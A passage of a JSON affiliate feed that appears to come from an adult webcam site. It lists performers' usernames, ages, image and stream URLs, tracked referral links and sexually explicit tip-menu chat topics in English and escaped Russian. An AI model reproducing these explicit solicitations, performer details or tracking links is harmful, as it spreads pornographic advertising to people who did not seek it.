I\'m collecting for a dream \\u2764\\ufe0f \\u2764\\ufe0fI love vibrations, generous men, and bright orgasms )))MY FAVORITE VIBRATIONS- 44,79, 333, 888 TOKENS\",\"chat_topic_ru\":\"\\u042f \\u0411\\u043e\\u043d\\u044f\\u041b\\u044e\\u0431\\u043b\\u044e \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438, \\u0449\\u0435\\u0434\\u0440\\u044b\\u0445 \\u043c\\u0443\\u0436\\u0447\\u0438\\u043d \\u0438 \\u044f\\u0440\\u043a\\u0438\\u0435 \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u044b )))\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418- 44,79, 222, 333, 888 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\\u0410 \\u041d\\u0415\\u0422\\u2757\\ufe0f\\u0410\\u041d\\u0410\\u041b\\u0410 \\u041d\\u0415\\u0422 \\u2757\\ufe0f\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0442\\u043e\\u043a\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u0425\\u043e\\u0447\\u0443 \\u0432 \\u0422\\u041e\\u041f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":11124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sexeuphoria\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":245,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"aly-n-seba\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/aly-n-seba\",\"display_name\":\"aly-n-seba\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/3a5\\/2ec\\/a071a2b62c766912536c0d2d1aaf0258_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/3a5\\/2ec\\/a071a2b62c766912536c0d2d1aaf0258_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/3a5\\/2ec\\/a071a2b62c766912536c0d2d1aaf0258_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/3a5\\/2ec\\/a071a2b62c766912536c0d2d1aaf0258_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/3a5\\/2ec\\/xbig_lq\\/03cb91.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/3a5\\/2ec\\/xbig_lq\\/03cb91.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/3a5\\/2ec\\/xbig\\/03cb91.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/aly-n-seba\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/aly-n-seba\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/aly-n-seba\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/aly-n-seba?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/aly-n-seba\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us12.bcvcdn.com\\/stream_aly-n-seba.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us12.bcvcdn.com\\/stream_aly-n-seba\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_aly-n-seba\\/playlist.m3u8\",\"chat_topic\":\"suck tits 70 tokens \",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043e\\u0433\\u0443\\u0442 \\u043f\\u0440\\u043e\\u0439\\u0442\\u0438 \\u043c\\u0438\\u043d\\u0443\\u0442\\u044b \\u0438 \\u0434\\u043d\\u0438, \\u043d\\u043e \\u043b\\u0443\\u0447\\u0448\\u0435 \\u043c\\u0435\\u043d\\u044f \\u0442\\u0435\\u0431\\u0435 \\u043d\\u0435 \\u043d\\u0430\\u0439\\u0442\\u0438\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8439,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_aly-n-seba\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":243,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Hetty-satar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Hetty-satar\",\"display_name\":\"Hetty-satar\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ac\\/025\\/25a\\/40fb92e8a7db5e827b30ec9b161aa7c4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ac\\/025\\/25a\\/40fb92e8a7db5e827b30ec9b161aa7c4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ac\\/025\\/25a\\/40fb92e8a7db5e827b30ec9b161aa7c4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ac\\/025\\/25a\\/40fb92e8a7db5e827b30ec9b161aa7c4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/025\\/25a\\/xbig_lq\\/165d11.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/025\\/25a\\/xbig_lq\\/165d11.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/025\\/25a\\/xbig\\/165d11.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Hetty-satar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Hetty-satar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Hetty-satar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Hetty-satar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Hetty-satar\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Hetty-satar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Hetty-satar\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Hetty-satar\\/playlist.m3u8\",\"chat_topic\":\"Make \\u200bme \\u200bcum, \\u200bdear \\u200bmrrrr\\u2764\\ufe0f \\u200bmy \\u200bfav \\u200bpatterns \\u200b111\\u200b200\\u200b222333444. \\u200bControl \\u200bmy \\u200btoys - 1555 \\u200btk \\u200b8 \\u200bmin\\u2764\\ufe0f #pantyhose #smalltits #bigass #feet #blonde\",\"chat_topic_ru\":\"Make \\u200bme \\u200bcum, \\u200bdear \\u200bmrrrr\\u2764\\ufe0f \\u200bmy \\u200bfav \\u200bpatterns \\u200b25\\u200b100\\u200b111\\u200b200\\u200b222. \\u200bControl \\u200bmy \\u200btoys - \\u200b777 \\u200btk \\u200b10 \\u200bmin\\u2764\\ufe0f #pantyhose #smalltits #bigass #feet #blonde\",\"flags\":[\"american\"],\"online_time\":16164,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Hetty-satar\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":242,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-AnnaMaria-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-AnnaMaria-\",\"display_name\":\"_AnnaMaria_\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/2ae\\/182\\/49ef9d206ec102aa2a520bf6c2a79e3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/2ae\\/182\\/49ef9d206ec102aa2a520bf6c2a79e3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/2ae\\/182\\/49ef9d206ec102aa2a520bf6c2a79e3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/2ae\\/182\\/49ef9d206ec102aa2a520bf6c2a79e3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/2ae\\/182\\/xbig_lq\\/018a87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/2ae\\/182\\/xbig_lq\\/018a87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/2ae\\/182\\/xbig\\/018a87.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-AnnaMaria-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-AnnaMaria-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-AnnaMaria-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-AnnaMaria-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-AnnaMaria-\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_-AnnaMaria-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_-AnnaMaria-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_-AnnaMaria-\\/playlist.m3u8\",\"chat_topic\":\"HELLO! HAPPY TO MEET YOU!INST: ABOUT_ANNAMARIA_LOVENS FROM 2. ACTION ONLY ON THE MENU.200K BEFORE PRIVATE IN GENERAL CHAT.ENJOY!@total - SQUIRT SHOW@remain - SHOW STARTNEW YEAR AND CHRISTMAS!!!\",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422\\u0418\\u041a! \\u0420\\u0410\\u0414\\u0410 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427\\u0415!INST: ABOUT_ANNAMARIA_\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2. \\u0414\\u0415\\u0419\\u0421\\u0422\\u0412\\u0418\\u042f \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e.\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200\\u0422\\u041a \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422.\\u041d\\u0410\\u0421\\u041b\\u0410\\u0416\\u0414\\u0410\\u0419\\u0421\\u042f!@total - \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422@remain - \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c \\u0414\\u041e \\u0428\\u041e\\u0423\",\"flags\":[\"american\",\"russian\"],\"online_time\":1197,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-AnnaMaria-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":242,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"Sweetie19\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sweetie19\",\"display_name\":\"Sweetie19\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/1ec\\/2d0\\/dc3e8c1e4d223cc6980903b25c424b35_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/1ec\\/2d0\\/dc3e8c1e4d223cc6980903b25c424b35_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/1ec\\/2d0\\/dc3e8c1e4d223cc6980903b25c424b35_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/1ec\\/2d0\\/dc3e8c1e4d223cc6980903b25c424b35_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/1ec\\/2d0\\/xbig_lq\\/e2f8e5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/1ec\\/2d0\\/xbig_lq\\/e2f8e5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/1ec\\/2d0\\/xbig\\/e2f8e5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sweetie19\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sweetie19\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sweetie19\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sweetie19?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sweetie19\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_Sweetie19.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_Sweetie19\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Sweetie19\\/playlist.m3u8\",\"chat_topic\":\"We collect 1000 tokens and squirt on broadcasts\",\"chat_topic_ru\":\"\\u041d\\u0430\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c 1000 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0438 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0443\\u044e \\u043d\\u0430 \\u0442\\u0440\\u0430\\u043d\\u0441\\u043b\\u044f\\u0446\\u0438\\u0438 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1915,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sweetie19\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":239,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sweet-Mishelle\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sweet-Mishelle\",\"display_name\":\"Sweet-Mishelle\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1da\\/0b1\\/xbig_lq\\/f9ac75.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1da\\/0b1\\/xbig_lq\\/f9ac75.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1da\\/0b1\\/xbig\\/f9ac75.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sweet-Mishelle\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sweet-Mishelle\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sweet-Mishelle\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sweet-Mishelle?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sweet-Mishelle\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Sweet-Mishelle.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Sweet-Mishelle\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sweet-Mishelle\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f Find the paradise between my legs \\u2764\\ufe0f Love me \\u2764\\ufe0f Make me cum for You \\u2764\\ufe0f  |||  \\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f Thanks for your support! \\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f    \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8218,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sweet-Mishelle\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":234,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/8b65bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/8b65bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/8b65bc.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"Reality format))I\'m having sex in complete private.Message me before Private!I don\'t look at the camera.\",\"chat_topic_ru\":\"\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u0430)\\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5389,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":233,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Evocative1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Evocative1\",\"display_name\":\"KiraRostova\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/020\\/136\\/089\\/dc18529fdf41de03d471fa6582813147_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/020\\/136\\/089\\/dc18529fdf41de03d471fa6582813147_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/020\\/136\\/089\\/dc18529fdf41de03d471fa6582813147_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/020\\/136\\/089\\/dc18529fdf41de03d471fa6582813147_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/020\\/136\\/089\\/xbig_lq\\/52371d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/020\\/136\\/089\\/xbig_lq\\/52371d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/020\\/136\\/089\\/xbig\\/52371d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Evocative1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Evocative1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Evocative1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Evocative1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Evocative1\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_Evocative1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_Evocative1\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_Evocative1\\/playlist.m3u8\",\"chat_topic\":\"Have fan ^^ Private less than 5 minutes - banCum  @remain \",\"chat_topic_ru\":\"\\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f ^^ \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043c\\u0435\\u043d\\u044c\\u0448\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0431\\u0430\\u043d\\u0417\\u0430 \\u0432\\u043e\\u043f\\u0440\\u043e\\u0441 \\u0442\\u044b \\u0441 \\u0420\\u043e\\u0441\\u0442\\u043e\\u0432\\u0430? - \\u0411\\u0410\\u041d!\\u0414\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430:  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":1279,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Evocative1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":231,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hermina-iloveyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hermina-iloveyou\",\"display_name\":\"hermina-iloveyou\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0d2\\/32a\\/0c540a8a24835718e2cf6364ffeddd2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0d2\\/32a\\/xbig_lq\\/e1cf63.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0d2\\/32a\\/xbig_lq\\/e1cf63.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0d2\\/32a\\/xbig\\/e1cf63.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hermina-iloveyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hermina-iloveyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hermina-iloveyou\",\"chat_u